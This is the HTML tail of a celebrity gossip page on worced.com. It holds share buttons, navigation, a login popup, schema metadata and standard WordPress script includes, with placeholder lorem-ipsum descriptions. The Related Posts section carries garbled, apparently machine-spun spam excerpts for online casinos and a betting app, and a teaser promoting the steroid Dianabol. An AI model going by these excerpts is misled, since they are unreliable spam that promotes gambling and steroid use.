																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-324e71e8 elementor-widget elementor-widget-post-navigation" data-id="324e71e8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.worced.com/holy-shit-nick-cormack-gets-beaten-punching-simon-fox-face/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Holy Shit, Nick Cormack Gets Beaten Up After Punching Simon Fox In The Face!</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.worced.com/mr-kingpin-gets-extremely-emotional-almost-every-episode-rap-show/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Mr. Kingpin Gets Extremely Emotional in Almost Every Episode of The Rap Show</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72846454 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72846454" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c02bfbc" data-id="5c02bfbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cff62dc elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="3cff62dc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				On Key				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38b1f84c elementor-widget elementor-widget-heading" data-id="38b1f84c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ff404bf elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6ff404bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-194364 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/vulkan-vegas-online-casino-brd-maklercourtage-1500/" >
				Vulkan Vegas Online Casino Brd Maklercourtage 1500			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Content material Are free slots playable on mobile? Social-Media Hyperlink einordnen Ein International FÜHRENDES Erreichbar Casino TREUEPROGRAMM!GEGR. 2000 Bewilligen Die leser zigeunern intensiv von ihr</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-194359 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/100-100-practical-link-percent-free-revolves-no-deposit-southern-africa-2026/" >
				100 100 practical link percent free Revolves No deposit Southern Africa 2026			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Articles No-put Totally free position Very hot on the web Spins to possess Thrones out of Persia by Tom Horn To try out: practical link</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-194354 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/warum-methandienon-fur-volumenphasen-beliebt-bleibt/" >
				Warum Methandienon für Volumenphasen beliebt bleibt			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Methandienon, auch bekannt als Dianabol, ist eines der ältesten und am häufigsten verwendeten Anabolika im Bodybuilding. Es wird vor allem wegen seiner Fähigkeit geschätzt, in</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-194348 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/10-euro-maklercourtage-blos-einzahlung-spielbank-traktandum-verkettete-liste-2023/" >
				10 Euro Maklercourtage bloß Einzahlung Spielbank Traktandum Verkettete liste 2023			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Content material Bankkonto mess verifiziert sind Spiele inside 10 Eur Angeschlossen Casinos: Unser normalerweise euch 10 Ecu Spielsaal Einzahlung verwirklichen: Novoline: 10€ einzahlen, über 30€</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-194343 post type-post status-publish format-standard hentry category-www-oxygeneassistanat-com-x1">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/h1-telecharge-melbet-melbet-6915314-pour-android-2/" >
				Télécharge MelBet melbet-6915314 pour Android Uptodown com			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Les outils de gestion de price range intégrés aident à mieux contrôler vos mises. Vous pouvez accéder aux paris d’avant-match dans la part de l’software« Sports</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Hottest stories				</p>
					</div>

					<nav class="site-navigation show" aria-label="Footer menu">
				<ul id="menu-footermenu" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="http://bomb-live.localhost/">Home</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="http://worced.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.worced.com/worced-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.worced.com/worced-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.worced.com/about-worced/">About Worced</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.worced.com/contact-us/">Contact us</a></li>
</ul>			</nav>
		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://www.worced.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://www.worced.com/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://www.worced.com/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
			<input type="hidden" name="redirect_to" value="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.worced.com/#website","url":"https://www.worced.com/","name":"Worced","description":"Hottest stories","inLanguage":"en-US","potentialAction":{"@id":"https://www.worced.com/#searchaction"},"publisher":{"@id":"https://www.worced.com/#organization"}},{"@type":"SearchAction","@id":"https://www.worced.com/#searchaction","target":"https://www.worced.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worced.com/"},{"@type":"ListItem","position":2,"name":"Homepage 2023","item":"https://www.worced.com/"},{"@type":"ListItem","position":3,"name":"Scandal","item":"https://www.worced.com/category/bimber-scandal/"},{"@type":"ListItem","position":4,"name":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List"}]},{"@type":"WebPage","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage","url":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/","inLanguage":"en-US","name":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List - Worced","description":"Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus","datePublished":"2015-12-04T16:54:54+02:00","dateModified":"2025-06-24T21:37:19+03:00","isPartOf":{"@id":"https://www.worced.com/#website"},"breadcrumb":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#breadcrumblist"},"potentialAction":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#readaction"},"primaryImageOfPage":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#thumbnail"},"image":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#readaction","target":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/"},{"@type":"Organization","@id":"https://www.worced.com/#organization","url":"https://www.worced.com/","name":"Worced"},{"@type":"ImageObject","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#thumbnail","url":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg","contentUrl":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg","width":1200,"height":800},{"@type":"Article","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#article","url":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/","headline":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List","datePublished":"2015-12-04T16:54:54+02:00","dateModified":"2025-06-24T21:37:19+03:00","wordCount":254,"articleSection":["Scandal"],"isPartOf":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage"},"mainEntityOfPage":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage"},"image":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#thumbnail"},"publisher":{"@id":"https://www.worced.com/#organization"},"author":{"@id":"https://www.worced.com/#/schema/person/9286ee9b2527f5ba760fd47f25bf9d86"}},{"@type":"Person","@id":"https://www.worced.com/#/schema/person/9286ee9b2527f5ba760fd47f25bf9d86","name":"Annabelle Thornhill","givenName":"Annabelle","familyName":"Thornhill","image":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&d=mm&r=g"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.worced.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.worced.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' media='all' />
<link rel='stylesheet' id='sgr_hide-css' href='https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1684517612' media='all' />
<script src="https://www.worced.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.worced.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.worced.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.12" id="mace-lazy-load-youtube-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script>
<script id="mace-gallery-js-extra">
var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};
</script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.12" id="mace-gallery-js"></script>
<script id="snax-collections-js-extra">
var snax_collections_js_config = {"ajax_url":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.worced.com","user_id":"0","post_id":"303","nonce":"c4df3c1cc9","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
</script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.91" id="snax-collections-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script id="snax-front-js-extra">
var snax_front_config = {"ajax_url":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.worced.com","autosave_interval":"60","use_login_recaptcha":"1","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"30","recaptcha_site_key":"6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ","enable_login_popup":"1","login_url":"https:\/\/www.worced.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/front.js?ver=1.91" id="snax-front-js"></script>
<script src="https://www.worced.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.worced.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.worced.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"895cc4d804"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":303,"title":"15%20Wackiest%20Celebrity%20Baby%20Names%20And%20Why%20Bambi%20Doesn%E2%80%99t%20Make%20The%20List%20-%20Worced","excerpt":"Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis.","featuredImage":"https:\/\/www.worced.com\/wp-content\/uploads\/2019\/01\/demo_03-1024x683.jpg"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.worced.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;render=6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ&amp;onload=sgr_3&amp;ver=1768957070" id="sgr_recaptcha-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
